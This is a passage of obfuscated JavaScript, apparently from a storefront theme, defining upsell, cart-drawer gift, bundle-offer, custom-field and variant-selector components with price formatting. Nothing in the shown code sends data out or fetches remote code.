_0x11a2e4=a0_0x494f0e;super(),this['image']=this[_0x11a2e4(0x412)](_0x11a2e4(0x4b8)),this[_0x11a2e4(0x2c2)]=this[_0x11a2e4(0x412)](_0x11a2e4(0x108)),this[_0x11a2e4(0x3e3)]=this[_0x11a2e4(0x412)]('.upsell__variant-picker'),this[_0x11a2e4(0x2d6)]=this[_0x11a2e4(0x265)](_0x11a2e4(0x1ca)),this[_0x11a2e4(0x43d)]=this[_0x11a2e4(0x412)](_0x11a2e4(0x2a4)),this[_0x11a2e4(0x1fb)]=this[_0x11a2e4(0x412)](_0x11a2e4(0x2ac));if(this['productForm'])this[_0x11a2e4(0x3ef)]=this['productForm'][_0x11a2e4(0x412)]('[name=\x22id\x22]');this[_0x11a2e4(0x242)]=this[_0x11a2e4(0x32e)][_0x11a2e4(0x242)]==='true',this[_0x11a2e4(0x1ac)]=this['dataset'][_0x11a2e4(0x1ac)]===_0x11a2e4(0x2ca),this[_0x11a2e4(0x372)]=this['dataset'][_0x11a2e4(0x372)]===_0x11a2e4(0x2ca);if(this[_0x11a2e4(0x372)]){this[_0x11a2e4(0x263)]=parseInt(this[_0x11a2e4(0x32e)][_0x11a2e4(0x263)]),this['comparePrice']=parseInt(this[_0x11a2e4(0x32e)][_0x11a2e4(0x135)]),this[_0x11a2e4(0x2b9)]=this['querySelector'](_0x11a2e4(0x430)),this[_0x11a2e4(0x228)]=this[_0x11a2e4(0x412)](_0x11a2e4(0x294)),this['percentageLeft']=parseFloat(this['dataset'][_0x11a2e4(0x177)]),this[_0x11a2e4(0x273)]=parseFloat(this[_0x11a2e4(0x32e)][_0x11a2e4(0x273)]),this['moneyFormat']=this[_0x11a2e4(0x32e)][_0x11a2e4(0x25c)],this['isMainOfferItem']=this[_0x11a2e4(0x32e)][_0x11a2e4(0x419)]==='true';if(this['isMainOfferItem'])this[_0x11a2e4(0x361)]=document[_0x11a2e4(0x412)](_0x11a2e4(0x2ba)+this['dataset']['section']);}if(this[_0x11a2e4(0x2c2)])this[_0x11a2e4(0x2c2)][_0x11a2e4(0x1aa)](_0x11a2e4(0x244),this[_0x11a2e4(0x1ff)][_0x11a2e4(0x4ae)](this));if(this[_0x11a2e4(0x3e3)])this[_0x11a2e4(0x3e3)][_0x11a2e4(0x1aa)](_0x11a2e4(0x27b),this['handleSelectChange'][_0x11a2e4(0x4ae)](this));}[a0_0x494f0e(0x1ff)](_0x208783){const _0x25640b=a0_0x494f0e;if(_0x208783['target'][_0x25640b(0x44f)][_0x25640b(0x106)]()==='select'||_0x208783['target']['nodeName'][_0x25640b(0x106)]()===_0x25640b(0x212))return;this[_0x25640b(0x32e)][_0x25640b(0x416)]===_0x25640b(0x2ca)?this[_0x25640b(0x32e)]['selected']='false':this['dataset']['selected']=_0x25640b(0x2ca);}['handleSelectChange'](_0x21dbf3){const _0x191083=a0_0x494f0e,_0x110114=_0x21dbf3[_0x191083(0x149)],_0x5b1fec=Array['from'](_0x110114[_0x191083(0x265)]('select'),_0x4eae09=>_0x4eae09[_0x191083(0x1b7)]),_0x628717=this[_0x191083(0x48f)]()[_0x191083(0x119)](_0x486685=>{const _0x2b9a05=_0x191083;return!_0x486685[_0x2b9a05(0x334)][_0x2b9a05(0x183)]((_0x55261e,_0x145b2b)=>{return _0x5b1fec[_0x145b2b]===_0x55261e;})[_0x2b9a05(0x392)](![]);}),_0x59847f=this['getVariantData']()['filter'](_0x5dd0d8=>_0x110114[_0x191083(0x412)](_0x191083(0x48d))[_0x191083(0x1b7)]===_0x5dd0d8[_0x191083(0x11a)]),_0x156cba=[..._0x110114[_0x191083(0x265)](_0x191083(0x1fc))];updateVariantStatuses(_0x59847f,_0x156cba,this['skipUnavailable']);if(!_0x628717){if(this[_0x191083(0x242)])findAvailableVariant(_0x110114,_0x5b1fec,![],!![],this[_0x191083(0x1ac)]);return;}if(this[_0x191083(0x1ac)]&&!_0x628717[_0x191083(0x42b)]){if(findAvailableVariant(_0x110114,_0x5b1fec,![],!![],!![]))return;}this['updatePrices']&&(this[_0x191083(0x263)]=_0x628717[_0x191083(0x263)]*this[_0x191083(0x177)]-this[_0x191083(0x273)],this[_0x191083(0x135)]=_0x628717[_0x191083(0x263)],_0x628717[_0x191083(0x451)]&&_0x628717[_0x191083(0x451)]>_0x628717['price']&&(this[_0x191083(0x135)]=_0x628717['compare_at_price']),displayPrices(this[_0x191083(0x263)],this[_0x191083(0x135)],this['priceSpan'],this[_0x191083(0x228)],this[_0x191083(0x25c)]));if(this[_0x191083(0x4b5)]&&_0x628717['featured_image'])this['image'][_0x191083(0x2d0)]=_0x628717[_0x191083(0x29f)][_0x191083(0x2d0)];this['updateId'](_0x628717['id']);if(this['isMainOfferItem']&&this['mainOfferContainer']['updateTotalPrices'])this[_0x191083(0x361)][_0x191083(0x21d)]();}[a0_0x494f0e(0x122)](_0x1ac627){const _0x47f522=a0_0x494f0e;this[_0x47f522(0x32e)]['id']=_0x1ac627;if(this[_0x47f522(0x3ef)])this[_0x47f522(0x3ef)][_0x47f522(0x1b7)]=_0x1ac627;}['getVariantData'](){const _0x444965=a0_0x494f0e;return this[_0x444965(0x21a)]=this[_0x444965(0x21a)]||JSON['parse'](this[_0x444965(0x43d)][_0x444965(0x34d)]),this['variantData'];}}customElements['define'](a0_0x494f0e(0x482),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x569b17=a0_0x494f0e;super(),this[_0x569b17(0x147)]=document[_0x569b17(0x412)](_0x569b17(0x2f4)),this[_0x569b17(0x2e3)]=this[_0x569b17(0x147)][_0x569b17(0x412)](_0x569b17(0x2fe)),this['classicAddButton']=this['querySelector'](_0x569b17(0x282));}['handleToggle'](_0x5dd554){const _0x14d1ba=a0_0x494f0e;if(_0x5dd554['target'][_0x14d1ba(0x44f)][_0x14d1ba(0x106)]()===_0x14d1ba(0x1fc)||_0x5dd554[_0x14d1ba(0x378)][_0x14d1ba(0x44f)][_0x14d1ba(0x106)]()===_0x14d1ba(0x212))return;this[_0x14d1ba(0x32e)]['selected']==='true'?(this[_0x14d1ba(0x32e)][_0x14d1ba(0x416)]=_0x14d1ba(0x15d),this['removeFromCart']()):(this[_0x14d1ba(0x32e)][_0x14d1ba(0x416)]=_0x14d1ba(0x2ca),this[_0x14d1ba(0x438)]());}['addRemoveFromCart'](){const _0x433c33=a0_0x494f0e;this[_0x433c33(0x32e)][_0x433c33(0x416)]==='true'&&!this[_0x433c33(0x147)]['classList'][_0x433c33(0x26f)](_0x433c33(0x335))?this[_0x433c33(0x438)]():this['removeFromCart']();}[a0_0x494f0e(0x438)](){const _0x49baf9=a0_0x494f0e,_0xffc49a=this['cartDrawer']['querySelector'](_0x49baf9(0x4a1)+this[_0x49baf9(0x32e)][_0x49baf9(0x17d)]);if(_0xffc49a)return;if(this['toggleBtn'])this[_0x49baf9(0x2c2)][_0x49baf9(0x440)](_0x49baf9(0x264),'');this[_0x49baf9(0x2d6)][_0x49baf9(0x319)](_0x54c7bb=>{const _0x446c3c=_0x49baf9;_0x54c7bb[_0x446c3c(0x440)](_0x446c3c(0x264),'');}),this[_0x49baf9(0x1fb)][_0x49baf9(0x420)]();}[a0_0x494f0e(0x49e)](){const _0x1961ed=a0_0x494f0e,_0x17fb2e=this[_0x1961ed(0x147)][_0x1961ed(0x412)](_0x1961ed(0x4a1)+this['dataset'][_0x1961ed(0x17d)]);if(!_0x17fb2e||!this['cartItems'])return;if(this[_0x1961ed(0x2c2)])this['toggleBtn'][_0x1961ed(0x440)](_0x1961ed(0x264),'');this[_0x1961ed(0x2d6)][_0x1961ed(0x319)](_0x2df7cc=>{const _0x5d0429=_0x1961ed;_0x2df7cc['setAttribute'](_0x5d0429(0x264),'');}),this[_0x1961ed(0x2e3)][_0x1961ed(0x10f)](_0x17fb2e[_0x1961ed(0x32e)]['index'],0x0);}['updateId'](_0x39bd4e){const _0x53575e=a0_0x494f0e;this[_0x53575e(0x32e)]['id']=_0x39bd4e,this['idInput'][_0x53575e(0x1b7)]=_0x39bd4e;if(this['classicAddButton'])return;if(this[_0x53575e(0x32e)]['selected']==='true'){this[_0x53575e(0x28c)]&&clearTimeout(this[_0x53575e(0x28c)]);this[_0x53575e(0x49e)]();const _0x2b81e1=_0x1b01d6=>{const _0x5324a5=_0x53575e;_0x1b01d6[_0x5324a5(0x1b4)][_0x5324a5(0x17d)]===_0x5324a5(0x17d)&&(this[_0x5324a5(0x438)](),document[_0x5324a5(0x34f)](_0x5324a5(0x2e1),_0x2b81e1));};document[_0x53575e(0x1aa)]('cartQuantityUpdated',_0x2b81e1);}}[a0_0x494f0e(0x286)](){const _0x5004a1=a0_0x494f0e,_0x27862c=this[_0x5004a1(0x147)][_0x5004a1(0x412)](_0x5004a1(0x4a1)+this['dataset'][_0x5004a1(0x17d)]);let _0x330e1e=![];if(_0x27862c&&this[_0x5004a1(0x32e)]['selected']==='false')_0x330e1e=!![];else!_0x27862c&&this[_0x5004a1(0x32e)][_0x5004a1(0x416)]===_0x5004a1(0x2ca)&&(_0x330e1e=!![]);return _0x330e1e;}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x13d),CartDrawerUpsell);function displayPrices(_0x4b98d3,_0x36ff24,_0x3be2ad,_0x38030c,_0x40eb5c){const _0x27b99f=a0_0x494f0e;if(!_0x40eb5c)return;if(_0x4b98d3&&_0x3be2ad){var _0x5ed180=formatMoney(_0x4b98d3,_0x40eb5c);_0x3be2ad[_0x27b99f(0x102)]=_0x5ed180;}if(_0x36ff24&&_0x38030c){var _0x31b9c2=formatMoney(_0x36ff24,_0x40eb5c);_0x38030c[_0x27b99f(0x102)]=_0x31b9c2,_0x36ff24>_0x4b98d3?_0x38030c[_0x27b99f(0x25e)][_0x27b99f(0x1f7)](_0x27b99f(0x1bc)):_0x38030c['classList'][_0x27b99f(0x123)](_0x27b99f(0x1bc));}}function initTrapFocus(){const _0x4630fe=a0_0x494f0e;isIe=![];if(document[_0x4630fe(0x412)](_0x4630fe(0x30a))&&document['querySelector'](_0x4630fe(0x30a))[_0x4630fe(0x32e)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x47d55c,_0x14e38e,_0x2eeae8=![]){const _0x8e645d=a0_0x494f0e;typeof _0x47d55c=='string'&&(_0x47d55c=_0x47d55c[_0x8e645d(0x391)]('.',''));var _0x1107ab='',_0x4f3d17=/\{\{\s*(\w+)\s*\}\}/,_0x3f3ab5=_0x14e38e;function _0xc5eb77(_0x26b97b,_0x5f22db){return typeof _0x26b97b=='undefined'?_0x5f22db:_0x26b97b;}function _0x586386(_0x2639bf,_0x5bed14,_0x115565,_0x2442dd){const _0x5803c8=_0x8e645d;_0x5bed14=_0xc5eb77(_0x5bed14,0x2),_0x115565=_0xc5eb77(_0x115565,','),_0x2442dd=_0xc5eb77(_0x2442dd,'.');if(isNaN(_0x2639bf)||_0x2639bf==null)return 0x0;_0x2639bf=(_0x2639bf/0x64)['toFixed'](_0x5bed14);var _0x50832c=_0x2639bf['split']('.'),_0x82aec2=_0x50832c[0x0][_0x5803c8(0x391)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x115565),_0x45ce29=_0x50832c[0x1]?_0x2442dd+_0x50832c[0x1]:'';return _0x2eeae8&&_0x45ce29===_0x2442dd+'00'&&(_0x45ce29=''),_0x82aec2+_0x45ce29;}switch(_0x3f3ab5[_0x8e645d(0x280)](_0x4f3d17)[0x1]){case'amount':_0x1107ab=_0x586386(_0x47d55c,0x2);break;case'amount_no_decimals':_0x1107ab=_0x586386(_0x47d55c,0x0);break;case'amount_with_comma_separator':_0x1107ab=_0x586386(_0x47d55c,0x2,'.',',');break;case _0x8e645d(0x129):_0x1107ab=_0x586386(_0x47d55c,0x0,'.',',');break;}return _0x3f3ab5[_0x8e645d(0x391)](_0x4f3d17,_0x1107ab);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x4a3a2e=a0_0x494f0e;super(),this[_0x4a3a2e(0x33f)]=this[_0x4a3a2e(0x32e)][_0x4a3a2e(0x33f)]===_0x4a3a2e(0x2ca);if(this['saveLocalStorage'])this[_0x4a3a2e(0x4b6)]();}['storeLocalStorageData'](){const _0x4cad64=a0_0x494f0e;if(!this['dataset'][_0x4cad64(0x17d)]||!this[_0x4cad64(0x32e)]['id']||!this['dataset'][_0x4cad64(0x121)]||!this[_0x4cad64(0x32e)]['requirement']||!this[_0x4cad64(0x32e)]['type'])return;updateGiftGoalInStorage({'giftHandle':this[_0x4cad64(0x32e)][_0x4cad64(0x17d)],'giftVariantId':this[_0x4cad64(0x32e)]['id'],'unlockType':this[_0x4cad64(0x32e)][_0x4cad64(0x26b)],'unlockRequirement':Number(this[_0x4cad64(0x32e)][_0x4cad64(0x1d8)]),'unlockTarget':this[_0x4cad64(0x32e)][_0x4cad64(0x121)]});}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x103),CartDrawerGift);function initToggleUpsells(){const _0x26011e=a0_0x494f0e,_0x2ed1cc=document[_0x26011e(0x412)](_0x26011e(0x2f4));_0x2ed1cc&&_0x2ed1cc[_0x26011e(0x265)](_0x26011e(0x411))[_0x26011e(0x319)](_0x37ce6d=>{const _0x279f99=_0x26011e;if(_0x37ce6d[_0x279f99(0x38b)])_0x37ce6d[_0x279f99(0x38b)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0xceb1f5=a0_0x494f0e;super(),this[_0xceb1f5(0x42c)]=this['querySelectorAll'](_0xceb1f5(0x120)),this[_0xceb1f5(0x372)]=this[_0xceb1f5(0x32e)][_0xceb1f5(0x372)]===_0xceb1f5(0x2ca),this[_0xceb1f5(0x372)]&&(this[_0xceb1f5(0x2b9)]=this[_0xceb1f5(0x412)](_0xceb1f5(0x1ba)),this['comparePriceSpan']=this[_0xceb1f5(0x412)](_0xceb1f5(0x16c)),this[_0xceb1f5(0x177)]=parseFloat(this[_0xceb1f5(0x32e)][_0xceb1f5(0x177)]),this[_0xceb1f5(0x273)]=parseFloat(this['dataset'][_0xceb1f5(0x273)]),this['moneyFormat']=this[_0xceb1f5(0x32e)]['moneyFormat']);}[a0_0x494f0e(0x21d)](){const _0x42a5ab=a0_0x494f0e;if(!this[_0x42a5ab(0x372)])return;var _0x5acfb7=0x0,_0x10d15c=0x0;for(let _0x368c6e=0x0;_0x368c6e<this[_0x42a5ab(0x42c)][_0x42a5ab(0x3c6)];_0x368c6e++){_0x5acfb7+=parseInt(this['offerItems'][_0x368c6e]['price']),_0x10d15c+=parseInt(this[_0x42a5ab(0x42c)][_0x368c6e]['comparePrice']);}_0x5acfb7=_0x5acfb7*this['percentageLeft']-this[_0x42a5ab(0x273)],displayPrices(_0x5acfb7,_0x10d15c,this[_0x42a5ab(0x2b9)],this['comparePriceSpan'],this['moneyFormat']);}}customElements['define']('main-bundle-offer',MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x53d06d=a0_0x494f0e;this[_0x53d06d(0x43a)]=this['dataset']['name'],this[_0x53d06d(0x428)]=this[_0x53d06d(0x412)](_0x53d06d(0x172)),this[_0x53d06d(0x152)]=this[_0x53d06d(0x265)](_0x53d06d(0x36d)),this[_0x53d06d(0x1fc)]=this[_0x53d06d(0x412)]('.select__select'),this[_0x53d06d(0x1fb)]=document[_0x53d06d(0x495)](_0x53d06d(0x301)+this[_0x53d06d(0x32e)][_0x53d06d(0x24c)]),this['prevValue']=this[_0x53d06d(0x32e)][_0x53d06d(0x111)],this[_0x53d06d(0x389)]=this[_0x53d06d(0x32e)][_0x53d06d(0x3fa)]==='true',this[_0x53d06d(0x1b8)]=!![],this[_0x53d06d(0x36c)]=this['dataset'][_0x53d06d(0x36c)]===_0x53d06d(0x2ca);if(this[_0x53d06d(0x32e)]['type']===_0x53d06d(0x1fc)||this[_0x53d06d(0x32e)][_0x53d06d(0x26b)]===_0x53d06d(0x2ce))this[_0x53d06d(0x1b8)]=![];this[_0x53d06d(0x2e9)]();if(this[_0x53d06d(0x389)]&&this['isText']){this['isValid']=!![],this[_0x53d06d(0x4c2)]=this['notMain']?document['querySelectorAll'](_0x53d06d(0x325)+this[_0x53d06d(0x32e)]['section']):document[_0x53d06d(0x265)](_0x53d06d(0x1ad)),this['mainAtcButton']=this[_0x53d06d(0x1fb)][_0x53d06d(0x412)](_0x53d06d(0x33c)+this[_0x53d06d(0x32e)]['section']),this[_0x53d06d(0x39e)]=this['mainAtcButton'][_0x53d06d(0x412)](_0x53d06d(0x39b)),this[_0x53d06d(0x2db)]=this[_0x53d06d(0x470)][_0x53d06d(0x412)](_0x53d06d(0x16e)),this[_0x53d06d(0x1b6)]=this['dataset'][_0x53d06d(0x1b6)],this[_0x53d06d(0x470)][_0x53d06d(0x32e)][_0x53d06d(0x145)]=parseInt(this[_0x53d06d(0x470)][_0x53d06d(0x32e)][_0x53d06d(0x145)])+0x1;if(this['mainAtcBtnError'])this[_0x53d06d(0x2db)][_0x53d06d(0x102)]=this[_0x53d06d(0x1b6)];this[_0x53d06d(0x25f)]=this[_0x53d06d(0x32e)][_0x53d06d(0x25f)]==='true',this[_0x53d06d(0x40e)]=document[_0x53d06d(0x412)]('#sticky-atc-'+this[_0x53d06d(0x32e)]['section']);if(this[_0x53d06d(0x25f)]&&this[_0x53d06d(0x40e)]){this['stickyAtcBtnLabel']=this[_0x53d06d(0x40e)][_0x53d06d(0x412)](_0x53d06d(0x223)),this['stickyAtcBtnError']=this[_0x53d06d(0x40e)][_0x53d06d(0x412)](_0x53d06d(0x1a0));if(this[_0x53d06d(0x1c9)])this[_0x53d06d(0x1c9)][_0x53d06d(0x102)]=this[_0x53d06d(0x1b6)];}this[_0x53d06d(0x3ba)](this[_0x53d06d(0x2f5)],null);}if(this[_0x53d06d(0x428)])this[_0x53d06d(0x428)][_0x53d06d(0x1aa)](_0x53d06d(0x428),this[_0x53d06d(0x475)][_0x53d06d(0x4ae)](this));this[_0x53d06d(0x152)]['forEach'](_0x4f56c7=>{const _0x1839b0=_0x53d06d;_0x4f56c7[_0x1839b0(0x1aa)]('input',this[_0x1839b0(0x475)][_0x1839b0(0x4ae)](this));});if(this[_0x53d06d(0x1fc)])this[_0x53d06d(0x1fc)][_0x53d06d(0x1aa)]('change',this['handleChange'][_0x53d06d(0x4ae)](this));}[a0_0x494f0e(0x475)](_0x34aef0){const _0x2ce442=a0_0x494f0e,_0x2d4b44=_0x34aef0[_0x2ce442(0x378)]['value'][_0x2ce442(0x2ff)]();if(_0x34aef0[_0x2ce442(0x378)][_0x2ce442(0x41a)]())this['prevValue']=_0x2d4b44;else{_0x34aef0['target'][_0x2ce442(0x1b7)]=this[_0x2ce442(0x2f5)];return;}this[_0x2ce442(0x32e)][_0x2ce442(0x1b7)]=_0x2d4b44,this[_0x2ce442(0x38e)][_0x2ce442(0x1b7)]=_0x2d4b44;if(this[_0x2ce442(0x389)]&&this[_0x2ce442(0x1b8)])this[_0x2ce442(0x3ba)](_0x2d4b44,_0x34aef0['target']);}['validateValue'](_0x298cd5,_0x425a02){const _0x549f8a=a0_0x494f0e,_0x5e0484=_0x298cd5[_0x549f8a(0x3c6)]>0x0?!![]:![];if(_0x5e0484===this[_0x549f8a(0x35f)])return;this[_0x549f8a(0x35f)]=_0x5e0484;_0x425a02&&(this[_0x549f8a(0x35f)]?(_0x425a02[_0x549f8a(0x25e)]['remove'](_0x549f8a(0x2f9)),this[_0x549f8a(0x470)][_0x549f8a(0x32e)]['validFields']=parseInt(this[_0x549f8a(0x470)][_0x549f8a(0x32e)]['validFields'])+0x1):(_0x425a02['classList'][_0x549f8a(0x123)](_0x549f8a(0x2f9)),this['mainAtcButton'][_0x549f8a(0x32e)][_0x549f8a(0x358)]=parseInt(this[_0x549f8a(0x470)][_0x549f8a(0x32e)][_0x549f8a(0x358)])-0x1));const _0x17f1c1=this[_0x549f8a(0x470)][_0x549f8a(0x32e)][_0x549f8a(0x358)]===this[_0x549f8a(0x470)]['dataset']['requiredFields'],_0x4291ae=this[_0x549f8a(0x470)][_0x549f8a(0x32e)][_0x549f8a(0x3df)]===_0x549f8a(0x2ca);this[_0x549f8a(0x4c2)][_0x549f8a(0x319)](_0x5736a0=>{const _0x2b8a4e=_0x549f8a;_0x17f1c1&&!_0x4291ae?_0x5736a0[_0x2b8a4e(0x343)](_0x2b8a4e(0x264)):_0x5736a0[_0x2b8a4e(0x440)](_0x2b8a4e(0x264),'');});if(this[_0x549f8a(0x1b6)][_0x549f8a(0x3c6)]===0x0)return;_0x17f1c1?(this['mainAtcBtnLabel'][_0x549f8a(0x109)][_0x549f8a(0x22f)]='',this['mainAtcBtnError'][_0x549f8a(0x109)]['display']=_0x549f8a(0x4a8),this[_0x549f8a(0x25f)]&&this['stickyAtcButton']&&(this[_0x549f8a(0x10d)][_0x549f8a(0x109)][_0x549f8a(0x22f)]='',this[_0x549f8a(0x1c9)][_0x549f8a(0x109)][_0x549f8a(0x22f)]='none')):(this[_0x549f8a(0x39e)]['style']['display']='none',this[_0x549f8a(0x2db)][_0x549f8a(0x109)]['display']='',this[_0x549f8a(0x25f)]&&this['stickyAtcButton']&&(this[_0x549f8a(0x10d)][_0x549f8a(0x109)][_0x549f8a(0x22f)]=_0x549f8a(0x4a8),this[_0x549f8a(0x1c9)][_0x549f8a(0x109)]['display']=''));}[a0_0x494f0e(0x2e9)](){const _0x5f4e1f=a0_0x494f0e;this[_0x5f4e1f(0x38e)]=document[_0x5f4e1f(0x379)](_0x5f4e1f(0x428)),this[_0x5f4e1f(0x38e)][_0x5f4e1f(0x440)](_0x5f4e1f(0x26b),'hidden'),this['productFormInput'][_0x5f4e1f(0x440)](_0x5f4e1f(0x2d3),'properties['+this[_0x5f4e1f(0x43a)]+']'),this[_0x5f4e1f(0x38e)][_0x5f4e1f(0x1b7)]=this[_0x5f4e1f(0x32e)][_0x5f4e1f(0x111)],this[_0x5f4e1f(0x38e)][_0x5f4e1f(0x25e)][_0x5f4e1f(0x123)](_0x5f4e1f(0x35b)),this['productForm'][_0x5f4e1f(0x221)](this[_0x5f4e1f(0x38e)]);}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x1be),CustomProductField);function playMedia(){const _0x219222=a0_0x494f0e;if(!serial)serial=document[_0x219222(0x22d)][_0x219222(0x32e)][_0x219222(0x318)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x18811f=a0_0x494f0e;super(),this['secondarySelectSelector']=_0x18811f(0x2a9),this[_0x18811f(0x198)]=document[_0x18811f(0x495)](''+this['secondarySelectSelector']+this[_0x18811f(0x32e)][_0x18811f(0x24c)]),this[_0x18811f(0x354)]=![],this['QuantityBreaks']=document['getElementById'](_0x18811f(0x215)+this['dataset'][_0x18811f(0x24c)]),this[_0x18811f(0x179)]=this[_0x18811f(0x32e)][_0x18811f(0x179)]===_0x18811f(0x2ca),this['prependMedia']=this[_0x18811f(0x32e)][_0x18811f(0x439)]!='true',this[_0x18811f(0x2d7)]=this[_0x18811f(0x32e)][_0x18811f(0x364)]===_0x18811f(0x2ca),this[_0x18811f(0x242)]=this[_0x18811f(0x32e)]['skipNonExistent']===_0x18811f(0x2ca),this[_0x18811f(0x1ac)]=this[_0x18811f(0x32e)]['skipUnavailable']===_0x18811f(0x2ca),this[_0x18811f(0x179)]&&(this['quantityBreaksPickerStyle']=this['dataset'][_0x18811f(0x48c)],this[_0x18811f(0x171)]=this[_0x18811f(0x32e)][_0x18811f(0x171)]),this['addEventListener'](_0x18811f(0x27b),this[_0x18811f(0x2ad)]);}[a0_0x494f0e(0x2ad)](){const _0x41ada5=a0_0x494f0e;this[_0x41ada5(0x284)](),this['updateMasterId'](),this['toggleAddButton'](!![],'',![]),this[_0x41ada5(0x35a)](),this[_0x41ada5(0x4bf)](),this[_0x41ada5(0x313)]();if(!this['currentVariant']){this[_0x41ada5(0x1c3)](!![],'',!![]);if(this[_0x41ada5(0x242)]&&findAvailableVariant(this,this['options'],!![],!![],this[_0x41ada5(0x1ac)]))return;this[_0x41ada5(0x3c2)]();}else{if(this[_0x41ada5(0x1ac)]&&!this['currentVariant']['available']){if(findAvailableVariant(this,this[_0x41ada5(0x334)],!![],!![],!![]))return;}this[_0x41ada5(0x165)](),this['updateURL'](),this['updateVariantInput'](),this['renderProductInfo'](),this['updateShareUrl']();}}[a0_0x494f0e(0x284)](){const _0x5ec991=a0_0x494f0e,_0x112029=[];this['querySelectorAll'](_0x5ec991(0x26e))[_0x5ec991(0x319)](_0x335e8f=>{const _0x3c1c82=_0x5ec991;let _0x30e955;const _0x49dfd3=_0x335e8f[_0x3c1c82(0x412)]('.product-form__input__type')[_0x3c1c82(0x32e)][_0x3c1c82(0x26b)];_0x49dfd3==_0x3c1c82(0x41f)||_0x49dfd3==_0x3c1c82(0x1fe)?_0x30e955=_0x335e8f['querySelector']('.select__select')['value']:_0x30e955=_0x335e8f[_0x3c1c82(0x412)]('input[type=\x22radio\x22]:checked')[_0x3c1c82(0x1b7)],_0x112029[_0x3c1c82(0x1f0)](_0x30e955);}),this['options']=_0x112029;}[a0_0x494f0e(0x18a)](){const _0x57cb34=a0_0x494f0e;this['currentVariant']=this[_0x57cb34(0x48f)]()[_0x57cb34(0x119)](_0x4026f3=>{const _0x169f4d=_0x57cb34;return!_0x4026f3[_0x169f4d(0x334)][_0x169f4d(0x183)]((_0x4a3ebd,_0x1625ae)=>{const _0x3a1ec8=_0x169f4d;return this[_0x3a1ec8(0x334)][_0x1625ae]===_0x4a3ebd;})[_0x169f4d(0x392)](![]);});}[a0_0x494f0e(0x165)](){const _0x5cf1c7=a0_0x494f0e;if(!this[_0x5cf1c7(0x287)])return;if(!this[_0x5cf1c7(0x287)][_0x5cf1c7(0x1f8)])return;const _0x5988ea=document[_0x5cf1c7(0x265)](_0x5cf1c7(0x3dc)+this[_0x5cf1c7(0x32e)][_0x5cf1c7(0x24c)]+'\x22]');_0x5988ea[_0x5cf1c7(0x319)](_0x5ae242=>_0x5ae242['setActiveMedia'](this[_0x5cf1c7(0x32e)][_0x5cf1c7(0x24c)]+'-'+this[_0x5cf1c7(0x287)]['featured_media']['id'],this['prependMedia'],this[_0x5cf1c7(0x2d7)],this[_0x5cf1c7(0x287)]));const _0x57140f=document['querySelector']('#ProductModal-'+this['dataset'][_0x5cf1c7(0x24c)]+'\x20.product-media-modal__content');if(!_0x57140f)return;const _0x22afcf=_0x57140f[_0x5cf1c7(0x412)]('[data-media-id=\x22'+this[_0x5cf1c7(0x287)]['featured_media']['id']+'\x22]');_0x57140f[_0x5cf1c7(0x426)](_0x22afcf);}['updateURL'](){const _0x4c6537=a0_0x494f0e;if(!this['currentVariant']||this[_0x4c6537(0x32e)][_0x4c6537(0x2a7)]==='false')return;window['history'][_0x4c6537(0x3bc)]({},'',this[_0x4c6537(0x32e)][_0x4c6537(0x45f)]+_0x4c6537(0x489)+this[_0x4c6537(0x287)]['id']);}[a0_0x494f0e(0x20d)](){const _0x20ab6e=a0_0x494f0e,_0x415b91=document[_0x20ab6e(0x495)]('Share-'+this[_0x20ab6e(0x32e)][_0x20ab6e(0x24c)]);if(!_0x415b91||!_0x415b91[_0x20ab6e(0x2a7)])return;_0x415b91[_0x20ab6e(0x2a7)](''+window['shopUrl']+this['dataset'][_0x20ab6e(0x45f)]+'?variant='+this[_0x20ab6e(0x287)]['id']);}[a0_0x494f0e(0x4cd)](){const _0x31844b=a0_0x494f0e,_0x4b7086=document['querySelectorAll']('#product-form-'+this[_0x31844b(0x32e)]['section']+',\x20#product-form-installment-'+this['dataset'][_0x31844b(0x24c)]);_0x4b7086[_0x31844b(0x319)](_0x5d5c46=>{const _0x3a109e=_0x31844b,_0x39d7a3=_0x5d5c46[_0x3a109e(0x412)]('input[name=\x22id\x22]');_0x39d7a3[_0x3a109e(0x1b7)]=this[_0x3a109e(0x287)]['id'],_0x39d7a3[_0x3a109e(0x38f)](new Event(_0x3a109e(0x27b),{'bubbles':!![]}));});}['updateVariantStatuses'](){const _0x32951c=a0_0x494f0e,_0x475740=this['variantData'][_0x32951c(0x194)](_0x3d491d=>this['querySelector'](_0x32951c(0x48d))[_0x32951c(0x1b7)]===_0x3d491d[_0x32951c(0x11a)]);let _0x1f97c2;this['isSecondary']&&this[_0x32951c(0x198)]?_0x1f97c2=[...this['secondarySelect'][_0x32951c(0x265)](_0x32951c(0x26e))]:_0x1f97c2=[...this[_0x32951c(0x265)](_0x32951c(0x26e))],_0x1f97c2[_0x32951c(0x319)]((_0x4db13b,_0x2fd8e2)=>{const _0x12484f=_0x32951c;if(_0x2fd8e2===0x0)return;const _0x39bb26=[..._0x4db13b['querySelectorAll'](_0x12484f(0x101))],_0x50bc3b=_0x1f97c2[_0x2fd8e2-0x1][_0x12484f(0x412)](_0x12484f(0x48d))[_0x12484f(0x1b7)],_0x4c559a=_0x475740[_0x12484f(0x194)](_0x5e5dcf=>_0x5e5dcf['available']&&_0x5e5dcf['option'+_0x2fd8e2]===_0x50bc3b)[_0x12484f(0x183)](_0x3ac0fa=>_0x3ac0fa['option'+(_0x2fd8e2+0x1)]),_0x3f9221=_0x475740[_0x12484f(0x194)](_0x4b6e95=>_0x4b6e95['option'+_0x2fd8e2]===_0x50bc3b)[_0x12484f(0x183)](_0x339681=>_0x339681[_0x12484f(0x212)+(_0x2fd8e2+0x1)]);this[_0x12484f(0x35d)](_0x39bb26,_0x4c559a,_0x3f9221,this[_0x12484f(0x242)],this[_0x12484f(0x1ac)]);});}[a0_0x494f0e(0x35d)](_0x2f2443,_0x5e6773,_0x1170ad,_0x389086=![],_0x4a6ddd=![]){_0x2f2443['forEach'](_0x157b0c=>{const 